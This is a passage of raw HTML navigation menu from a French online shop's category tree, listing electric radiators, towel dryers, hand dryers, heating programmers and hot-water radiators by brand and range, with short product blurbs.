Tactic et Enduroc (Airelec) - Europlus (Applimo)Les modèles qui rentrent partout : - Mélodie et mini-plinthe (Noirot) - Brio (Applimo)"> Convecteurs muraux <span id="leo-cat-36" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/37-convecteurs-mobiles" title=""> Convecteurs mobiles <span id="leo-cat-37" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/45-accessoires-convecteurs" title=""> Accessoires et options <span id="leo-cat-45" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/19-radiateurs-accumulateurs-brique-refractaire" title="La technique de chauffage par accumulation est à nouveau d&#039;actualité. Elle consiste à stocker la chaleur la nuit - lorsque le prix de l&#039;électricité est réduit (heures creuses ou tarif Tempo d&#039;EDF) grâce à des matériaux à forte inertie thermique (briques réfractaires). Une programmation jour - nuit en assure la gestion. La chaleur, ainsi accumulée, est restituée tout au long de la journée.Les accumulateurs nouvelle génération (dynamique, à relance, statique…) sont capable de fonctionner 80% de leur temps en heures creuse pour seulement 20% en heures pleines.L’économie sur facture peut ainsi atteindre 40%.Le chauffage à accumulation n&#039;est pas réputé pour son confort mais il peut constituer une bonne solution dans le cadre d&#039;un logement mal isolé.La nouvelle génération d&#039;accumulateurs offre des produits plus minces, plus esthétiques et plus silencieux."> Accumulateur <span id="leo-cat-19" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/597-radiateur-dynamique" title="Du confort en hiver et en été ! Le radiateur dynamique est un émetteur mural qui permet de chauffer et rafraîchir l’habitation."> Radiateur dynamique <span id="leo-cat-597" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/15-salle-de-bain" title="Avec le sèche-serviettes, l’expression « joindre l’utile à l’agréable » prend tout son sens. Il chauffe votre salle de bains comme un radiateur et vous permet de profiter d’une serviette chaude à la sortie d’un bain ou d’une douche.Il rassemble 3 fonctions principales :• Diffuser la chaleur dans la salle de bains • Sécher les serviettes en les débarrassant leur humidité • Chauffer les serviettes pour plus de bien-être à la sortie de la douche"> Salle de bain <span id="leo-cat-15" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/38-seche-serviettes-electrique" title=""> Sèche-serviettes électrique <span id="leo-cat-38" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/1199-gamme-solaris-electrique-fondis" title=""> Gamme SOLARIS électrique - FONDIS <span id="leo-cat-1199" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1200-gamme-valderoma-electrique" title=""> Gamme VALDEROMA électrique <span id="leo-cat-1200" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1173-gamme-atoll-spa-electrique-acova" title=""> Gamme ATOLL SPA électrique - ACOVA <span id="leo-cat-1173" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1174-gamme-palma-spa-electrique-acova" title=""> Gamme PALMA SPA électrique - ACOVA <span id="leo-cat-1174" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1175-gamme-fassane-spa-electrique-acova" title=""> Gamme FASSANE SPA électrique - ACOVA <span id="leo-cat-1175" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1176-gamme-fassane-spa-asymetrique-elec-acova" title=""> Gamme FASSANE SPA asymétrique élec. - ACOVA <span id="leo-cat-1176" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1177-gamme-cala-electrique-acova" title=""> Gamme CALA électrique - ACOVA <span id="leo-cat-1177" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1178-gamme-cala-asymetrique-elec-acova" title=""> Gamme CALA asymétrique élec. - ACOVA <span id="leo-cat-1178" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1179-gamme-regate-electrique-acova" title=""> Gamme REGATE électrique - ACOVA <span id="leo-cat-1179" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1180-gamme-altai-electrique-acova" title=""> Gamme ALTAI électrique - ACOVA <span id="leo-cat-1180" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1181-gamme-karena-electrique-acova" title=""> Gamme KARENA électrique - ACOVA <span id="leo-cat-1181" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1182-gamme-kadrane-electrique-acova" title=""> Gamme KADRANE électrique - ACOVA <span id="leo-cat-1182" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1183-gamme-nuage-electrique-acova" title=""> Gamme NUAGE électrique - ACOVA <span id="leo-cat-1183" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1184-gamme-plume-electrique-acova" title=""> Gamme PLUME électrique - ACOVA <span id="leo-cat-1184" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1185-gamme-keva-spa-electrique-acova" title=""> Gamme KEVA SPA électrique - ACOVA <span id="leo-cat-1185" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1186-gamme-altima-spa-electrique-acova" title=""> Gamme ALTIMA SPA électrique - ACOVA <span id="leo-cat-1186" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1187-gamme-kazeane-electrique-acova" title=""> Gamme KAZEANE électrique - ACOVA <span id="leo-cat-1187" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1188-gamme-folio-glass-electrique-acova" title=""> Gamme FOLIO GLASS électrique - ACOVA <span id="leo-cat-1188" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1189-gamme-alban-electrique-acova" title=""> Gamme ALBAN électrique - ACOVA <span id="leo-cat-1189" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1190-gamme-chime-electrique-acova" title=""> Gamme CHIME électrique - ACOVA <span id="leo-cat-1190" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1191-gamme-versus-electrique-acova" title=""> Gamme VERSUS électrique - ACOVA <span id="leo-cat-1191" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1192-gamme-adelis-electrique-atlantic" title=""> Gamme ADELIS électrique - ATLANTIC <span id="leo-cat-1192" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1193-gamme-doris-electrique-atlantic" title=""> Gamme DORIS électrique - ATLANTIC <span id="leo-cat-1193" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1194-gamme-2012-electrique-atlantic" title=""> Gamme 2012 électrique - ATLANTIC <span id="leo-cat-1194" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1195-gamme-allure-4-electrique-thermor" title=""> Gamme ALLURE 4 électrique - THERMOR <span id="leo-cat-1195" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1196-gamme-riva-5-electrique-thermor" title=""> Gamme RIVA 5 électrique - THERMOR <span id="leo-cat-1196" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1197-gamme-riviera-2-electrique-thermor" title=""> Gamme RIVIERA 2 électrique - THERMOR <span id="leo-cat-1197" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1198-gamme-corsaire-2-electrique-thermor" title=""> Gamme CORSAIRE 2 électrique - THERMOR <span id="leo-cat-1198" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1201-gamme-ezybain-electrique-intuis" title=""> Gamme EZYBAIN électrique - INTUIS <span id="leo-cat-1201" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1202-gamme-sensual-electrique-intuis" title=""> Gamme SENSUAL électrique - INTUIS <span id="leo-cat-1202" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1203-gamme-balica-electrique-intuis" title=""> Gamme BALICA électrique - INTUIS <span id="leo-cat-1203" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/1204-gamme-nao-electrique-intuis" title=""> Gamme NAO électrique - INTUIS <span id="leo-cat-1204" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/39-seche-serviettes-electrique-soufflant" title=""> Sèche-serviettes électrique soufflant <span id="leo-cat-39" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/1205-gamme-campaver-bains-elecsoufflant-intuis" title=""> Gamme CAMPAVER Bains - Elec+soufflant - INTUIS <span id="leo-cat-1205" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1206-gamme-atoll-spa-elecsoufflant-acova" title=""> Gamme ATOLL Spa - Elec+soufflant - ACOVA <span id="leo-cat-1206" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1207-gamme-cala-elecsoufflant-acova" title=""> Gamme CALA - Elec+soufflant - ACOVA <span id="leo-cat-1207" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1208-gamme-cala-twist-elecsoufflant-acova" title=""> Gamme CALA Twist - Elec+soufflant - ACOVA <span id="leo-cat-1208" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1209-gamme-fassane-spa-elecsoufflant-acova" title=""> Gamme FASSANE SPA - Elec+soufflant - ACOVA <span id="leo-cat-1209" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1210-gamme-regate-elecsoufflant-acova" title=""> Gamme REGATE - Elec+soufflant - ACOVA <span id="leo-cat-1210" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1211-gamme-regate-twist-elecsoufflant-acova" title=""> Gamme REGATE Twist - Elec+soufflant - ACOVA <span id="leo-cat-1211" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1212-gamme-godai-elecsoufflant-valderoma" title=""> Gamme GODAI - Elec+soufflant - VALDEROMA <span id="leo-cat-1212" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1220-gamme-serenis-premium-elecsoufflant-atlantic" title=""> Gamme SERENIS PREMIUM - Elec+soufflant - ATLANTIC <span id="leo-cat-1220" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1213-gamme-adelis-elecsoufflant-atlantic" title=""> Gamme ADELIS - Elec+soufflant - ATLANTIC <span id="leo-cat-1213" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1214-gamme-doris-elecsoufflant-atlantic" title=""> Gamme DORIS - Elec+soufflant - ATLANTIC <span id="leo-cat-1214" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1215-gamme-kea-elecsoufflant-atlantic" title=""> Gamme KEA - Elec+soufflant - ATLANTIC <span id="leo-cat-1215" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1216-gamme-riva-5-elecsoufflant-thermor" title=""> Gamme RIVA 5 - Elec+soufflant - THERMOR <span id="leo-cat-1216" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1217-gamme-allure-4-elecsoufflant-thermor" title=""> Gamme ALLURE 4 - Elec+soufflant - THERMOR <span id="leo-cat-1217" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1218-gamme-riviera-2-elecsoufflant-thermor" title=""> Gamme RIVIERA 2 - Elec+soufflant - THERMOR <span id="leo-cat-1218" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1219-gamme-majorque-elecsoufflant-thermor" title=""> Gamme MAJORQUE - Elec+soufflant - THERMOR <span id="leo-cat-1219" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1221-gamme-ezybain-boost-elecsoufflant-intuis" title=""> Gamme EZYBAIN Boost - Elec+soufflant - INTUIS <span id="leo-cat-1221" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1222-gamme-etic-bains-elecsoufflant-intuis" title=""> Gamme ETIC Bains - Elec+soufflant - INTUIS <span id="leo-cat-1222" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1223-gamme-helia-elecsoufflant-intuis" title=""> Gamme HELIA - Elec+soufflant - INTUIS <span id="leo-cat-1223" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/1224-gamme-balica-dynamique-elecsoufflant-intuis" title=""> Gamme BALICA Dynamique - Elec+soufflant - INTUIS <span id="leo-cat-1224" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/41-convecteur-soufflant" title=""> Convecteur soufflant <span id="leo-cat-41" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/46-accessoires-radiateurs-seche-serviettes-salle-de-bain" title=""> Accessoires et options <span id="leo-cat-46" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/314-couleurs-radiateurs-et-seches-serviettes-electriques-acova" title=""> Couleurs <span id="leo-cat-314" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/377-plaque-chauffante-pour-miroir" title="Un système efficace pour garder votre miroir complètement sans buée."> Plaque chauffante pour miroir <span id="leo-cat-377" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/54-radiateur-seche-mains-soufflant" title="Preuve de qualité, de robustesse et d’efficacité, les sèche-mains Noirot sont installés en exclusivité dans les TGV, le Thalys et l&#039;Eurostar. Ils garantissent une hygiène parfaite et de réelles économies en s’affranchissant des recharges en fourniture (tissus, serviettes…)."> Sèche-mains <span id="leo-cat-54" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/57-usage-courant" title=""> Usage courant <span id="leo-cat-57" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/56-usage-intensif" title=""> Usage intensif <span id="leo-cat-56" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/55-usage-tres-intensif" title=""> Usage très intensif <span id="leo-cat-55" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/24-programmation-radiateurs-chauffage-electrique" title="Pour vous permettre de réaliser des économies supplémentaires (jusqu&#039;à 25%), tous les radiateurs électriques (s&#039;ils sont munis d&#039;un fil pilote, ce qui est en général le cas) peuvent être équipés d&#039;un système de programmation par fil pilote, radio-fréquence ou courant porteur."> Programmation <span id="leo-cat-24" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/52-acova-programmation" title=""> ACOVA <span id="leo-cat-52" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/64-intuis-campa-airelec-noirot-applimo" title=""> INTUIS (CAMPA, AIRELEC, NOIROT, APPLIMO) <span id="leo-cat-64" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/89-programmation-atlantic" title=""> ATLANTIC <span id="leo-cat-89" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/90-delta-dore" title=""> DELTA DORE <span id="leo-cat-90" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/133-packs-gestion-chauffage-electrique" title=""> Packs <span id="leo-cat-133" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/131-gestionnaires-d-energie" title=""> Gestionnaires d&#039;énergie <span id="leo-cat-131" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/132-programmateurs-gestion-chauffage-electrique" title=""> Programmateurs <span id="leo-cat-132" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/134-thermostats-programmables" title=""> Thermostats programmables <span id="leo-cat-134" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/135-thermostats-d-ambiance" title=""> Thermostats d&#039;ambiance <span id="leo-cat-135" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/136-thermostats-modulaires-gestion-radiateur-chauffage-electrique" title=""> Thermostats modulaires <span id="leo-cat-136" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/137-regulateurs-chauffage-electrique" title=""> Régulateurs <span id="leo-cat-137" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/138-accessoires-chauffage-electrique" title=""> Accessoires <span id="leo-cat-138" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/191-fondis-programmation-et-thermostat" title=""> FONDIS <span id="leo-cat-191" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/87-programmation-lvi" title=""> LVI <span id="leo-cat-87" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/75-programmation-thermor" title=""> THERMOR <span id="leo-cat-75" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/22-pieces-sav-radiateurs-inertie" title="Pièces SAV pour radiateurs et sèche-serviettes électriques n&#039;étant plus sous garantie.Pour toutes les autres marques (Airelec, Atlantic, Applimo, Campa, Noirot et Thermor) nous vous remercions de nous contacter avec la référence du radiateur, et si possible, son numéro de série."> Pièces SAV <span id="leo-cat-22" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/459-acova-pieces-sav" title=""> ACOVA <span id="leo-cat-459" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/461-fondis-pieces-sav" title=""> FONDIS <span id="leo-cat-461" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/460-lvi-pieces-sav" title=""> LVI <span id="leo-cat-460" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/769-valderoma" title=""> VALDEROMA <span id="leo-cat-769" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/20-chauffage-eau-chaude" title="Installés sur votre circuit de chauffage central, ces radiateurs existent sous de nombreuses formes et couleurs pour s&#039;adapter harmonieusement à vos intérieurs. Les radiateurs sèche-serviettes mixtes (eau chaude + élec) permettent de chauffer en demi-saison et en été lorsque le chauffage central est coupé, voire même de bénéficier du système de soufflerie sur certains modèles."> Chauffage eau chaude <span id="leo-cat-20" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/596-radiateurs-eau-chaude-zehnder" title="Le radiateur décoratif Zehnder Charleston donne de la personnalité à la décoration intérieure. &nbsp; Sa grande surface de rayonnement offre une chaleur douce et durable, pour un confort parfait. Offrant une gamme de tailles beaucoup plus grande que celle du Vuelta d&#039;ACOVA, il s’adapte à toutes les configurations d’aménagement grâce à la diversité des formats, des dimensions et des finitions disponibles."> Radiateurs Eau chaude ZEHNDER <span id="leo-cat-596" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/48-radiateurs-eau-chaude-acova" title="Radiateurs en acier, il existe de nombreuses formes et couleurs pour s&#039;adapter harmonieusement à vos intérieurs."> Radiateurs Eau chaude ACOVA <span id="leo-cat-48" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/1137-gamme-vuelta-eau-chaude" title=""> Gamme VUELTA eau chaude <span id="leo-cat-1137" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1138-gamme-fassane-eau-chaude" title=""> Gamme FASSANE eau chaude <span id="leo-cat-1138" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1139-gamme-altai-eau-chaude" title=""> Gamme ALTAI eau chaude <span id="leo-cat-1139" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1140-gamme-altima-eau-chaude" title=""> Gamme ALTIMA eau chaude <span id="leo-cat-1140" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1141-gamme-clarian-eau-chaude" title=""> Gamme CLARIAN eau chaude <span id="leo-cat-1141" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1142-gamme-keva-eau-chaude" title=""> Gamme KEVA eau chaude <span id="leo-cat-1142" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1143-gamme-striane-eau-chaude" title=""> Gamme STRIANE eau chaude <span id="leo-cat-1143" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1144-gamme-planea-eau-chaude" title=""> Gamme PLANEA eau chaude <span id="leo-cat-1144" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1145-gamme-karena-eau-chaude" title=""> Gamme KARENA eau chaude <span id="leo-cat-1145" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1146-gamme-kadrane-eau-chaude" title=""> Gamme KADRANE eau chaude <span id="leo-cat-1146" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1147-gamme-decoform-eau-chaude" title=""> Gamme DECOFORM eau chaude <span id="leo-cat-1147" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/1148-gamme-artemia-eau-chaude" title=""> Gamme ARTEMIA eau chaude <span id="leo-cat-1148" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/315-radiateurs-gammes-stock-acova" title="Les gammes Stock comprennent les modèles de radiateurs les plus souvent demandés chez ACOVA. Ils sont tenus en stock chez ACOVA, sont disponibles en blanc uniquement, et sont plus économiques que les modèles équivalents &quot;non stockés&quot; standards. Le délai de livraison est en général de 1 à 2 semaines."> Radiateurs gammes &quot;Stock&quot; ACOVA <span id="leo-cat-315" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/85-seche-serviettes-eau-chaude-acova" title=""> Sèche-serviettes Eau chaude ACOVA <span id="leo-cat-85" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/1149-gamme-karena-eau-chaude" title=""> Gamme KARENA eau chaude <span id="leo-cat-1149" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1153-gamme-kadrane-eau-chaude" title=""> Gamme KADRANE eau chaude <span id="leo-cat-1153" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1150-gamme-nuage-eau-chaude" title=""> Gamme NUAGE eau chaude <span id="leo-cat-1150" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1154-gamme-plume-eau-chaude" title=""> Gamme PLUME eau chaude <span id="leo-cat-1154" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1155-gamme-cala-eau-chaude" title=""> Gamme CALA eau chaude <span id="leo-cat-1155" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1159-gamme-atoll-spa-eau-chaude" title=""> Gamme ATOLL SPA eau chaude <span id="leo-cat-1159" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1160-gamme-altai-spa-eau-chaude" title=""> Gamme ALTAI SPA eau chaude <span id="leo-cat-1160" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1162-gamme-fassane-spa-eau-chaude" title=""> Gamme FASSANE SPA eau chaude <span id="leo-cat-1162" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1167-gamme-regate-eau-chaude" title=""> Gamme REGATE eau chaude <span id="leo-cat-1167" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1168-gamme-keva-spa-eau-chaude" title=""> Gamme KEVA SPA eau chaude <span id="leo-cat-1168" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1170-gamme-palma-spa-eau-chaude" title=""> Gamme PALMA SPA eau chaude <span id="leo-cat-1170" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1171-gamme-altima-spa-eau-chaude" title=""> Gamme ALTIMA SPA eau chaude <span id="leo-cat-1171" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/1172-gamme-kazeane-eau-chaude" title=""> Gamme KAZEANE eau chaude <span id="leo-cat-1172" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/49-seche-serviettes-mixtes-acova" title="Les radiateurs sèche-serviettes mixtes (eau chaude + élec) permettent de chauffer en demi-saison et en été lorsque le chauffage central est coupé, voire même de bénéficier du système de soufflerie sur certains modèles."> Sèche-serviettes Mixtes ACOVA <span id="leo-cat-49" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/1151-gamme-karena-mixte-avec-resistance" title=""> Gamme KARENA Mixte avec résistance <span id="leo-cat-1151" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1152-gamme-kadrane-mixte-avec-resistance" title=""> Gamme KADRANE Mixte avec résistance <span id="leo-cat-1152" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1156-gamme-cala-mixte-avec-resistance" title=""> Gamme CALA Mixte avec résistance <span id="leo-cat-1156" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1157-gamme-cala-mixte-avec-soufflerie" title=""> Gamme CALA Mixte avec soufflerie <span id="leo-cat-1157" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1158-gamme-atoll-spa-mixte-avec-soufflerie" title=""> Gamme ATOLL SPA Mixte avec soufflerie <span id="leo-cat-1158" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1161-gamme-altai-spa-mixte-avec-resistance" title=""> Gamme ALTAI SPA Mixte avec résistance <span id="leo-cat-1161" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1163-gamme-fassane-spa-mixte-avec-soufflerie" title=""> Gamme FASSANE SPA Mixte avec soufflerie <span id="leo-cat-1163" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1166-gamme-regate-mixte-avec-resistance" title=""> Gamme REGATE Mixte avec résistance <span id="leo-cat-1166" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1164-gamme-regate-mixte-avec-soufflerie" title=""> Gamme REGATE Mixte avec soufflerie <span id="leo-cat-1164" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1165-gamme-regate-twist-mixte-avec-soufflerie" title=""> Gamme REGATE Twist Mixte avec soufflerie <span id="leo-cat-1165" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/1169-gamme-keva-spa-mixte-avec-resistance" title=""> Gamme KEVA SPA Mixte avec résistance <span id="leo-cat-1169" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/360-radiateurs-facade-pierre-valderoma" title="Radiateurs en acier avec façade minérale de la marque VALDEROMA."> Radiateurs façade pierre VALDEROMA <span id="leo-cat-360" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/361-seche-serviettes-facade-pierre-valderoma" title="Sèche-serviettes en acier avec façade minérale de la marque VALDEROMA."> Sèche-serviettes façade pierre VALDEROMA <span id="leo-cat-361" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/313-couleurs-acova-et-zehnder" title=""> Couleurs ACOVA et ZEHNDER <span id="leo-cat-313" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/50-accessoires-et-options" title=""> Accessoires et options <span id="leo-cat-50" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/310-robinetterie-chauffage-central-robinets-thermostatiques" title=""> Robinetterie chauffage central <span id="leo-cat-310" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/496-robinetterie-acova-nickelee" title=""> Robinetterie ACOVA Nickelée <span id="leo-cat-496" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/497-robinetterie-acova-chromee" title=""> Robinetterie ACOVA Chromée <span id="leo-cat-497" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/600-robinetterie-acova-couleur" title=""> Robinetterie ACOVA Couleur <span id="leo-cat-600" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/498-robinetterie-acova-blanche" title=""> Robinetterie ACOVA Blanche <span id="leo-cat-498" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/601-robinetterie-acova-cuivre" title=""> Robinetterie ACOVA Cuivre <span id="leo-cat-601" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/602-robinetterie-acova-laiton" title=""> Robinetterie ACOVA Laiton <span id="leo-cat-602" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/603-robinetterie-acova-aluminium" title=""> Robinetterie ACOVA Aluminium <span id="leo-cat-603" style="display:none" class="leo-qty"></span> 